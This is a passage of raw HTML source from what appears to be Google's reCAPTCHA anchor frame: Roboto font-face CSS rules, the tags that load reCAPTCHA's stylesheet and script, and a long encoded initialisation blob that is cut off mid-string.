  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Zcj0rpqZ6ONjBuRr1dszhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Zcj0rpqZ6ONjBuRr1dszhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zcj0rpqZ6ONjBuRr1dszhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZcOPTcOQwqtgw7rDiykww67DkcKoWCXCvsKUw7p2wq7CtMKrFcOEemPCvinDpz/Co2vChh7DoX5Hwp5Wwo3DhMObw7kuwogDIcOIBB9Cw6PCpcOgw6HDsGFLw54Rw77CuMO4w41SQ0XCvMKffcOAw5Eow7jClcKpMcKxL3tow4kNLGg9w5rDsULDkATCgsKVw5IuJlrDuMKYJ8OYwoduN0PDgcKuMsKrw7fCosO7eMKHBjMpdcOaJAocwq/[base64]/[base64]/[base64]/w4FWw458w4A7wqNnODpvb3XDqsKjw7Awcl7DjMOzfsKww77Dk8O+QMKgTBbDklnCugEDwrHClsOoZjfChMOWZMKCwo4Tw5TDqi8awrdKJlMawr7DqmrCj8OZH8OTw5/Dg8OBwpHCgAPDicKtRsOuwrQRwoHDlMKDw6jCoMKyY8KRd3l9Q8KnNSbDohbDocKrDcO6wqHDmsOuAR87wovDhMOVwqQLw5PCuRfDncOlw5PDvsOHw7DCt8O+w6QOBSt/PB/Dv0g4w7ogwrVxFFJkP0zDksOqw6/DoFbCmMONHDLCsxnCpcKTA8KtI0nCp8O/IsK4wr9UCFdVC8K/wrxZw5HChj1awoDCqMKTGcKZwrMxw5IuAsODBwvCjsKMF8KlDhhHwqjCg8OYBcKawq8Cwqp6Tihpw7LCuSchFMKrD8KDUV8cw64dw5jCp8Oic8OVwp9pM8OHA8KuZmFawq/CisK6NsOZKMK2f8O5dMO4XMKYIWovFcKhw7k1wqfDk8K8w4FhGDHCkMOOw63CoDl/FxMYw4zCrV4jw5TDq0DDm8KAwoE7XCvCtcKiFxHDvcORZlXCkj/CrWtbRcKdw6fDgMKHwqB/[base64]/w7rCmRTCsDnDqT3DoivCjiHChcOfwqXDiGLDnE9qacKJwoLDpgfCi2XDl18yw6Ybw6LCu8KUw7HCsB0sCsKxw6jDm8KmJMOMwpvDjsOXw6vDhjkOw5ZDwpEwwqQDwoXDsTVQw44oHkbDgsKZJGzDtxnCocO/AMKRw4AZw4dBIMO5woDDnMODKFbCqWYzHyPDlSVSwqFgw7HDknc5JX7CmRk6AcK+fXluw4RKJjF+wrTDg8KgA21EwotPwqFmwrQzPcOmVMOAwobCp8KHwrLDsMOQw7xJwqHDugNLwq/DhgzCt8KVCyTCiWTDlMOrNMOgBzwFwo4ow7pWA1PCp1lgwqQxwrpSAG9Ve8OZPcKVb8KnT8Kgwr97w6/[base64]/[base64]/DrMO+w7g/w5dHL8OLESTDkn/DssODw7Qnw6gyw4gUw7RMVShbJcK3OcKZwrk3KkzDi3DDhsOHb0w1AMKSB2lyw50MwqbDtcO8wp/DjsKIVcKLZcOkdHPDhcO0KsKQw7fDh8OyWsOowrXCtXPDlVLDmyDDhDUbJcKfXcOZRz/DucKnBV4Jw6jCvT/CnEkRwoLDrsK0w6k9wpvCmsOTP8K3AsK4BsObwr8rHGTChS9JLVvDpcKhR0QWWMK4wq8nw5QgbcOKwodrw5Fpw6V9X8OUZsO/w7VtCA18w5gww4LCq8KvPMOOVRrDqcO5woJ4w6/[base64]/wqjDsUPDv1LDnsOgwoTCh3wIDMKAwpvCvSXCmjbClcKywoXCmMOfblZFH3DDrUAjcSRpKsOlwqrClkdLdBdERzvDvcKzQMOzasOXGsK+B8OHwqdGKCXDm8O+H3jDpsKTw4wqEsOtw7FawonCrVJCwrHDiksXHcOvacOMfMOXd2DCvWTDiiZcwqzDhE/[base64]/Dj8OlWcOjSBYGaX8aw5jCvChtw7/CgsOVwp98wppOwpXCrA3CkcOHdcKrwrF+Lz8aVcOEwq0Mw7bCi8OFwop2IsKoAMK7ZkjDrsKuw5zDrQ7Cm8K1W8OyOMO0H0FVVEMQwox+w4VPw6XDnTzCqAsGK8OpY23DiSw5BMOww4vCompUwq/ChyFra1jCvGbCgWhMw6x7JcOdYTQtw4YMDFNIwozCqg7DvcOkw4dJDMOGB8OTMMKuw6UxJ8Kjw7LDq8OSVMKsw4/CpsOdO1bDpsKGw5gzMybCuC7Dhz4fN8OSfFUjw7nCiHvCt8OTKXPDiXVJw5JSwo3CncKTw5vCnMKEaGbCimrCvcKSw5rCgMOubMO/w4kKwrXCjsKKAGYZRRg6KcKVw7bCtGPDngHCpBYywpsHwpXCiMO/VMOLBgnDkkYefcOBwqDCqFsyZkgtwofCtzx4w79kVn7CujLDk2UZDcKuw5XDjcKVwqAqJHjCrsOJwqbCvMO8CcO0QMK/[base64]/CkgRnw5UPS8KsCj0kw7nClMOYwo3DoQMGBcOAw5JWTVJ2wq3CtMKqwozDssOAw4LCjcOJw5/DusKQYWN3wqzDjTV7fQDDosOUC8Oaw5rDmcOkw4BGw5fCucOswr3CnsKINkvCjSddw7rChVrDtW/DtsO8wqYUYcOLdsK6KErCsAwSw6nCu8OGwqNgwr7DkcK4wqbDnHcKE8OQwrTCuMKcw7NDBsK7cyvClsO5FBvDjMKuW8OmXWFScVFzw7Q2ek56TMK+QsKTwqHDs8OWw4gQEsKlYcKBTjRVBsOVw7HDilvDkADCiXfCrFdLGMKQcMODw6Rcw58JwoVxegXCvsKgay/DvsKoTMKMw6hjw4tpD8Kvw7XCkMOYw5HDp1DDrMORw7/Du8KoL2rDslpqVsKSwpPCl8OswppwVDU5cEHChyd6w5TChXshw5LDqsOhw5fClMO9wofCgWLDm8O+w4/[base64]/DlMKpCXVmw4tLP8OpdxFaXcOkwrtjcMK5w6HDowzDs8KOwoh3w6tWJMKDw5Y6XFsAcSdlw7E6fSnDklMGw5bDtcKSeWcyVsKNXsKCNQZJwpnCpFNiFBBuBsKDwrDDsRIZwr95w6NVI0nDi03CuMKYNcKCwoXDvcOBwpfDt8OuGjPCssK/YSTCo8OUw7Ifw5TDkMKzwq9bTMO2woVrwrY1wqbDjX47w7dFQ8Osw5grF8Opw4XCgsO/[base64]/DisOKEQRvw4kPRcKkwqV3XDVGw5VmaX3DncKbfCnDujc2VcOzwpDCt8Ktw5vDocKkw4Z+w7TCksOrwrR/wozDtMOlwo3DpsOcfkdkw6TDisOhwpHDgS0SNAFXw5LDgMO3FXLDqGbDucO3UybDvcOdZsKBw7vDuMOVwp/Cm8KXwphkw5IiwqgAw5nDhlfCsUzDsm/Ct8K1w4fDjyR7wogeS8KHCcOPEMO0wp/DhMKCe8Oiw7JGbnwgAsKQAMOKw74nwqVFOcKZw6IDfgFAw5FRSMKJw6oDwoDDiRxnYhLCpsO0wpHDpcKnHT/[base64]/DocOcwrTCglPDkiNXw43DjRDCgcKLNGA9w5bDisKJISXCrsKpw7NFD0jDsSfCpsKVwoTDiDQLwpvDqS/CjsOIwo05w5oHwqzDskgiRcKVw6rDr3Z8NMOBZcKPAh3Dm8Kgah7CiMKBw48JwoEEBzrDmcO4wpMLYcKlwo4qZMOracKzL8OkDQJcw7c5w4Fewp/Dr0bDtx3CksOYwo3Dq8KRJcKKw7PClk7DjsOgdcOCSWkbRD0+KsKTw57CmxIxwqLCgFvCv1TCmydtw6TDn8OHw4kzKy4fwpPCsWXCicOQPQYtwrZ3S8K5wqQ+wrR6w4jDj1TDjlV8w5Q+wrsjw67DgMOGwqfDjsKAw697acKMw7PCqz/[base64]/DiGhgw7jCh8KiCsKOwrbCs8Kfwr8CJ8OjEMKCwo5+w5o5ez8sXj3DjMOewpPDkxjCiELDkG/DiEoMWUMWR1vCssKpSVEnw6XCjMKNwpRdHcOJwoJWESrCjAMCw5LCg8KLw5jDj1AmZxfDk0M/wqRQEMKdwrvDlHXDl8O3w7ZBwpg1w7hlw7AswqzDsMOTw7nCv8OqAcKLw6Vpw7HCnA4Bb8O9LsKTw5LDosKhwqHDssKUYcK/w5bCmCxAwp9dwpNfUhbDtlDDtAh4PBFWw5JDE8OpMMKIw7cMJMK3HcOtODwrw7jCg8K/w7nDtxDDuxHDny0Cw4xYw4UUwqzCrXdKwo3Dg0wTG8KXwpVSwrnCk8Kuw5M0wqMCLcKVXlfDnWx8F8K/AToJwqnCp8OYQ8Oca3wuw7FHXcKJe8KEw4I2wqPCuMODDg4awrAQwp/CjjbCkcOBcMOFOzfDrsO6wptywr84w7bDikbDhldcw7QyBAbDkxUgHcOuwrTDmkwlw4DDjcOVTB5xw47Cs8O0wpjDscOACkFPw4osw5vCmDwwEw3DmQDDp8OBwpLCrUVTCcKaWsKQwqzCnCjCrFzDu8OxJk5Ywq55O2HDlcOqCsOjw7PCsGnCucK6w7Vzandfw6/CmMOSwpw7w73Dn2vDlSrDl2Bpw6jDqsKiwo/DicKdwrHCli8Vw4ovTcKwEUHCoRbDpVAFwq4mCFMcTsKYwpNSDHs/fljChALCgMKqF8KbcyTCgicvw4tUw6bDgHwJw7hJfgPCrsKwwpZdwqDCj8OnZVo7wq7DjsKaw7d4AsO5w6saw7zCucOIwqoMw4JLw5HCnMOMLgrDnBjDqsO5Q29BwoZCCHXDrsKWcMK+wo1Vw4pbw73Dv8Ktw5IOwovDucObw4/CoRx+USXCj8KUwrnDhBBkw4RVw6DClUVUwr/Cv3LDhsKJw7Utw4/CqcOGwoUgRsOIOsO9wp3DhsKwwopqW00Fw5dfw73CtyTCkhs2QjgqanLCtcK6UsKwwrxZJcKQTsKXURQXXsOAM0YdwrpSwoYGb8OsCMO4wozDvyDCph4HGMKawoLDuhhGWMK+F8O8ZFVnw7nDm8OxPHnDlcK/wooCZj/Do8Kyw5sWDsK5TjvCnEZfwqQvwq3DosOnAMOUwo7CosO4wqTCpHgtw5fCkMKpShTDi8OqwoRPE8KwSywgCMOPbcONwp7CqE9wHMKVTMOQw4TDh0fCrsO4IcOoIiPDiMO5PMK1wpEGYiULc8K4OcOAw7DCqsKtwqszK8KAX8O/[base64]/wponVwwJwpMaNUYpwovCvcOPw7/Di8Krw4PDpsK+wq4MRcObw4XDlMOewrQfXTbDnlMeM3cHw6oJw4Z7wo/CsnPDuGc5Hw7DnsKYC1fCgibDlsKxCQDDj8KSw7HCv8KDIUdACldaG8K/w7MkPwTDl1xUw5LDh1wLwpchwoDDtsKgIMO+wpPDk8KqHSrCucOaBsK2wplGwrLDlsKWSDrDtUkBwpvDgEo4FsKvcR9+w63CqMO4w47Di8KnDGnDuAArM8OXUcK1bsOTw4NjBDvDocOSw6fDkcO5wpXCk8KqwrEnCMKEwqPDv8OzZCnCu8KFcsOrwqgmwqnCmsKfw7d/E8OLHsK/[base64]/CmMO3C8OPOgbDkXHCmkTCm8KPGCIxdjbCmWXCtMO2w4ZBGXt+wqPCnWcCNVvDsmbDgxVUXDzCgsO5YsKtZk15w5dASsOow5E8DXR0YcK0w4zDvsK0IjJ8w5zDvsKnE1gmbcOFLcKWLAPCtzMkwqnDlsKLw4gxIAvCkMO0DcKmJlDCmgnDp8KyVTBhFh/[base64]/CrMKsVy3CncKew65nYMOqKMKWw5DDrsO+AMKVeCZ/w4lrKMOmI8K/wovDi1l4wqhhRj5bwqnDp8K/BsOqwppCw7zDicO0wqfCowxSF8KAQMOlcQ/DrAbCqcKRwp3DssKYwrfDlsO8Hl1CwrRgQSpyG8OaejrCq8KhXcK0asKjw5jCt2DDqTgqwr5Yw4BDwoTDlW1FDMOyw67DjhFsw6VeAsKWwrPCu8O0w4pfTcK+Njgzw7jDp8KJTsKCLMKHOsKqwqIPw6TCkV4Cw5AyLCM+w6/Dl8OSwoTClWxLIsO/[base64]/[base64]/CpR5uwqRhwpU9E8OjTMK/woALw5hsw7F0w4RiXE7CrgLChCPDrnlbw4/Dq8KVGsOEw4/Du8KpwrjDrMK7woXDtMOyw5zDocOfH0FTaW5Vwo7ClzJHfcKeIsOCPcKawoIVwqDDixpRwpcWwrt/wphBXUgWwo1RUncxEsKUH8OiMEk1w6/DjMOQw5jDrww7asOPGBzClcOfK8K1dX/ChcO0wqs8OsOvTcKPwrgCbcOSfcKRwrItw51rwq/DisOCw4XCqGrCqsK5w4AvIsKrBcOef8KDFTrDgsKBSVZWbgoWwpNkwrbDm8OPwoI3w6jCqjI6w5/[base64]/Dg8KXaF0RBi3CucOEG8OsHy5ZN2tRwojCtStMw6zDqsO2LiQTwp/CnsKDwqwww5Eqw6/CqFV2w6AtPi9Ew4LDncKJwofCgU7DgSltW8KXAsOJwq3DhsOsw7EtMGdRYRxXacOLVcKAE8KNEkbCoMOUZsKeCsKAwp3DgDLCs10pQ30gwozDj8OiPTXCoMKPBnvCssKHbQbDtgjDmy/DqA7Co8K9w5ohw73CiARYcnzDp8O+IcKEwpNGXHnCp8KCBAExwokJHR4/[base64]/QMKEwqU3GzQVLsOiwo15JcOzG8OaE8K6wpXClcOvwpAuOMOrHz3DsB3DtlbCnHPCgElPwqkmRTIiecKiwoLDh2bDmAsRw5fDt0zDksOJKMKCwrFkw5zDgsK5wqROwpTCvsKSwo97w4ZzwqDDrsOyw7nDhzLDtRzCocO4UyTDj8KzDsK2w7LCmUrDk8Obw4RDfcO/w401NMKaRsKLwr5LNMK0w4LCiMOpQjPDq2nDnRxvwo4KeAh7cBTCqmTCk8OwWHxLwpBPwrF1w5rCuMKhw7UBW8KOw7hMw6cCw6jCiTnDnV/CisOsw6XDnVnCrMOuwrDCg3DCgMOlZcOlKBDComnClGfDhMKRdnRGwoXCqMO+w4NqbSBAwqbDjn/Dr8KnegvCusOcw53DosKawrXDnMO/wrUKwoDCk0vCgjvDuV7DrMKCDxTDkMKQF8OzTcO4D3xDw6fCvkHDtjYJw5LCrMO7wrZQM8KBLi5qMsOow5Aswp3Dh8KMQcKBURMmwqnCsWnDoE8xKjvDscOFwpBvwoN/worCnlDClcO3PMOHwrAua8OiCsK2wqPDsCsmZ8KAElzDuT/DrzclccOdw6jDsj0AXcK2wppjN8O0eRDChcKgMsKfTsO9HQvCrsOhE8K8GH0GV2rDgMOOIsKbwpNvF0NAw7AuRsKPw5rDrcObFsKCwqd9Z03DimXCnnN9ccK/a8Oxw7bDr2HDjsKxDsOCIFXCvMORKUQMIhDCgzfCisOCw4DDhRHDqWlPw5J2fztnIkFpM8KXwr7DvQ3CrhHDqMOUw48LwoJ9wroBZcK5TcOow6VHJRURJnLDulY9TsOwwoJ7wp/CvcO9SMK1wqXCmsODwqPCi8OyLMKtw65KesOrwqjCiMOXwrTDn8OJw7QECcKsIMKOw4TClsKiw61aw4/DrsKqb0k7Rh8Aw7BuTH4ww70Zw69UHF7CtMKWw5EywqJkQgXCvMOQew7CmRQXwrLCnsK8LS/DuyIFwqHDocK/w6fDksKUw48Cwq17I2deBMODw7PDgjTCn35NXCvDp8OrZcOswrvDn8K1w4/[base64]/[base64]/X8ODw47CmRFAwrJFw6fDo1kbwqQDw6nDpsKvX8K2w7bDpglhw64PHSg7w6fDhcKxw7vCkMK/TkvDqEvCiMKDIiIZKXPDp8K5LMOVexw3CQg3Sk7DuMOPRU4hLgluw7nCtn/DpMK1w5Rrw5jCk347wpsWwoZfWVDDi8K8FMOewrrDhcKgb8OYDMOyGk07Jgs/Jgp7wojCuWbCoVACOC/DhsO+NE3Dm8OaajLDkFwSVMKrFRDDh8OYwrrCrXMSd8KnWMOjwoVJwqvChcOqWxUQwpLCvMOqwqYNaz/CqsOzw4sSw7rDncKKKMKXDh90wrvDpsOww7dhw4XCl03DgE8RV8Osw7cnBEx5BcKrWsKLw5TDnsKsw4vDn8KZw45CwprCrcOyOsOCFcOEcT/Cm8OswqFgwpoOwpItfgLCujHCnCVxOcOFJ3HDmsKkNcKYXFzCg8ObWMOJXULDmMOOUCzDkhPDmsOMEcK8Oh7DhsK6YWhBdH0iAcOAH3gMw7xaRcK/w6NFw5HClFMTwqnDlcKvw5/DqcK6JcKrXh8WHz8qcSPDhsOhHktQU8KadkLCpsKzw43DsS4xwr/[base64]/Cpgsiw5Uhw6TDjcKYOcOeSMK5w4kLwpkzGw1WMi7CvMOGwrHDncO+YWZbV8OOECFRw49wBS1PHsOJRsOREQLCrjbClSFgwr